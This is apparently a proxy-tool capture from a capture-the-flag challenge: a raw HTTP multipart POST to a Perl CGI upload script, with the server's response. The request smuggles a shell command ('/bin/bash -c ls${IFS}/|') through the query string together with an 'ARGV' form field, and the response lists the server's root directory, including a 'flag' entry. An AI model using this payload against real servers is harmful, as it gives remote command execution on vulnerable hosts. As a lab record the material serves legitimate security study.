 Raw Params Headers Hex
POST /cgi-bin/file.pl?/bin/bash%20-c%20ls${IFS}/| HTTP/1.1
Host: 111.198.29.45:39048
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:39048/cgi-bin/file.pl
Content-Type: multipart/form-data; boundary=---------------------------287032381131322
Content-Length: 441
Connection: close
-----------------------------287032381131322
Content-Disposition: form-data; name="file"
Content-Type: text/plain
ARGV
-----------------------------287032381131322
Content-Disposition: form-data; name="file"; filename="111.php"
Content-Type: text/plain
AAAAAAAAAAAAAAAAAAAA
-----------------------------287032381131322
Content-Disposition: form-data; name="Submit!"
Submit!
-----------------------------287032381131322--
Raw Headers Hex HTML Render
<!DOCTYPE html
PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd
>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US"
<head>
<title>Perl File Upload</title>
<meta http-equiv="Content-Type" content="text/htm
</head>
<body>
<h1>Perl File Upload</h1>
<form method="post" enctype="multipart/form-data
File: <input type="file" name="file" />
<input type="submit" name="Submit!" value=
</form>
<hr />
bin
<br />boot
<br />dev
<br />etc
<br />flag
<br />home
<br />lib
<br />lib64
<br />media
<br />mnt
<br />opt
<br />proc
<br />root
<br />run
<br />sbin
<br />srv
<br />sys
<br />tmp
<br />usr
<br />var
<br /></body></html>